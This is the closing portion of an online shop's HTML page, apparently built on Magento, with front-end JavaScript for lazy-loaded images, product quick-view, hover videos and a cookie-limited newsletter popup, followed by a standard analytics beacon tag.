c=b.getAttribute(a.settings.src),d=b.getAttribute(a.settings.srcset);"img"===b.tagName.toLowerCase()?(b.onload=a.load,c&&(b.src=c),d&&(b.srcset=d)):b.style.backgroundImage="url('"+c+"')"},this.init=()=>{if(!window.IntersectionObserver){this.oldLoadImages();return}try{this.observer=new IntersectionObserver(function(b,c){Array.prototype.forEach.call(b,function(b){b.isIntersecting&&a.applyImage(b.target)})},{rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),Array.prototype.forEach.call(this.images,function(b){a.observer.observe(b)})}catch(b){console.info(b),this.oldLoadImages()}},this.init()}window.lazyLoad=function(){return new a}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()},!1),require(["jquery"],function(a){a(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){$(function(){$('.ox-quickview-button').OxQuickviewInit({})})});
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let $wrapper=$(this).find(".ox-product-hover-image-container");let video=$wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
        function ( $ ) {
            "use strict";
            var substyle = $( 'body' ).find( 'style' );
            if ( substyle.length ) {
                var newheadstyle = $( '<style>' ).appendTo( 'head' );
                substyle.each( function () {
                    var $this = $( this );
                    newheadstyle.html( newheadstyle.html() + $this.html() );
                    $this.remove();
                } );
            }
        } );
require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'js-cookie/cookie-wrapper'
    ], function ($, modal) {
        'use strict'

        function OxNewsletterPopup (element, options) {
            // Options
            this.options = {
                many_times: 'once',
                timeout: 1000,
                timeoutDestroy: 50,
                breakpoint: 1024,
                showMobile: true,
                vAlign: true,
                hAlign: true,
                enabled: true,
                cookieExpire: 24,
                cookieName: 'ox_load_newsletter_activity',
                cookieNameAlways: 'ox_load_newsletter_activity_always',
                disableSelector: '.ox-newsletter-disable__link',
                dialogOptions: {
                    type: 'popup',
                    modalClass: 'ox-newsletter-modal',
                    modalVisibleClass: '_show',
                    responsive: false,
                    responsiveClass: '',
                    innerScroll: false,
                    parentModalClass: '',
                    overlayClass: 'ox-newsletter-modal__overlay',
                    clickableOverlay: false,
                    title: '',
                    buttons: []
                },
                storage: 'localStorage'
            }
            if (options.hasOwnProperty('dialogOptions')) {
                options.dialogOptions = $.extend({}, this.options.dialogOptions, options.dialogOptions)
            }
            this.options = $.extend({}, this.options, options)
            this.needReopen = false
            this.eventNamespace = '.OxNewsletterPopup'
            this.popup = null
            this.timer = null
            this.cookieE = parseInt(this.options.cookieExpire)
            this.element = element
            this.storage = false
            var eventResize = 'resize',
                eventClick = 'click',
                eventDisable = 'disableForever'

            // Valid options
            if (10 > this.options.timeout) {
                this.options.timeout = 10
            }
            try {
                const storage = this.options.storage
                this.html5_storage = (storage in window && window[storage] !== null)
                window[storage].setItem('ox', 'test')
                window[storage].removeItem('ox')
                this.storage = window[storage]
            } catch (err) {
                this.storage = this.html5_storage = false
            }

            // Methods
            this.getVariable = (always) => {
                const varName = this.options[always ? 'cookieNameAlways' : 'cookieName']
                if (this.storage) {
                    return (new Date()).getTime() < parseInt(this.storage.getItem(varName))
                }
                return '1' === $.cookie(varName)
            }
            this.setVariable = (always) => {
                const varName = this.options[always ? 'cookieNameAlways' : 'cookieName']
                if (this.storage) {
                    this.storage.setItem(varName, (new Date()).getTime() + this.cookieE * 86400)
                }
                $.cookie(varName, '1', { expires: this.cookieE })
            }
            this._isEnabled = function () {
                if (this.options.enabled) {
                    switch (this.options.many_times) {
                        case 'once':
                            this.options.enabled = !this.getVariable()
                            break
                        case 'random':
                            this.options.enabled = Math.round(Math.random() * 100) % 4 === 1
                            break
                        case 'everytime':
                        default:
                            this.options.enabled = true
                            break
                    }
                    if (this.options.enabled) {
                        this.options.enabled = !this.getVariable(true)
                    }
                }

                return this.options.enabled
            }
            this.show = function () {
                var isOtherOpen = false
                $('.modals-wrapper aside[role="dialog"]').each(function () {
                    let modal = $(this).find('[data-role="content"]').children().eq(0).data('mageModal')
                    if (modal) {
                        isOtherOpen = isOtherOpen || modal.options.isOpen
                    }
                })
                if (isOtherOpen) {
                    return
                }
                var that = this,
                    options = $.extend({}, this.options.dialogOptions, {
                        autoOpen: false,
                        modalCloseBtnHandler: function () {
                            this.modal.one(this.options.transitionEvent, function () {
                                that.destroy()
                            })
                            this.closeModal()
                            if (!this.options.transitionEvent) {
                                that.destroy()
                            }

                        }
                    })

                this.popup = modal(options, this.element)

                this.popup.__proto__._getVisibleCount = function () {
                    var modals = this.modalWrapper.find(this.options.modalBlock)
                    return modals.filter('.' + this.options.modalVisibleClass + ':not(.no-overlay)').length
                }
                this.popup.openModal()
                this._alignCenter()
                this.setVariable()
            }
            this._resize = function () {
                this._alignCenter()
                if (this.popup && !this.options.showMobile) {
                    if (this.popup.options.isOpen && this.options.breakpoint >= window.innerWidth) {
                        this.element.trigger('closeModal')
                        this.needReopen = true
                    } else if (this.needReopen) {
                        this.element.trigger('openModal')
                        this.needReopen = false
                    }
                }
            }
            this._alignCenter = function () {
                if (!this.popup)
                    return
                if (this.options.hAlign) {
                    var modal_width = this.popup.modal.width()
                    if (modal_width && modal_width < window.innerWidth) {
                        this.popup.modal.css({
                            left: 'calc( 50% - ' + modal_width / 2 + 'px)'
                        })
                    } else {
                        this.popup.modal.css({
                            left: ''
                        })
                    }
                }
                if (this.options.vAlign) {
                    var modal_height = this.popup.modal.height()
                    if (modal_height && modal_height < window.innerHeight) {
                        this.popup.modal.css({
                            top: 'calc( 50% - ' + modal_height / 2 + 'px)'
                        })
                    } else {
                        this.popup.modal.css({
                            top: ''
                        })
                    }
                }
            }
            this.destroy = function () {
                setTimeout($.proxy(function () {
                    $(window).off(eventResize + this.eventNamespace)
                    if (this.popup) {
                        if (this.popup.options.isOpen) {
                            this.popup._removeKeyListener()
                            this.popup._close()
                        }
                        this.popup.destroy()
                        this.popup.modal.remove()
                    }
                    if (this.element.length) {
                        this.element.remove()
                    }
                }, this), this.options.timeoutDestroy)
            }
            // Run
            if (!this._isEnabled()) {
                return this.destroy()
            }
            if (this.options.showMobile || this.options.breakpoint < window.innerWidth) {
                if (this.timer)
                    clearTimeout(this.timer)
                this.timer = setTimeout($.proxy(this.show, this), this.options.timeout)
            }
            $(window).off(eventResize + this.eventNamespace)
                .on(eventResize + this.eventNamespace, $.proxy(this._resize, this))
            $(this.element).off(eventDisable + this.eventNamespace)
                .on(eventDisable + this.eventNamespace, $.proxy(function () {
                    this.setVariable(true)
                    this.element.trigger('closeModal')
                }, this))
            $(this.element).off(eventClick + this.eventNamespace, this.options.disableSelector)
                .on(eventClick + this.eventNamespace, this.options.disableSelector, $.proxy(function (event) {
                    event.preventDefault()
                    this.element.trigger(eventDisable + this.eventNamespace)
                }, this))
        }

        $('body').on('mousemove.oxNewsletter touchstart.oxNewsletter', function (e) {
            $('body').off('mousemove.oxNewsletter touchstart.oxNewsletter')
            new OxNewsletterPopup($('.ox-newsletter-modal__container'), {"showMobile":true,"many_times":"once","timeout":1000,"width":494,"height":546,"vAlign":true,"hAlign":true,"cookieExpire":14,"cookieName":"ox_load_newsletter_activity","cookieNameAlways":"ox_load_newsletter_activity_always","dialogOptions":{"modalClass":"ox-newsletter-modal","overlayClass":"modals-overlay","clickableOverlay":true}})
        })
    });
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73e511cb01ce4444b160960870154a6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
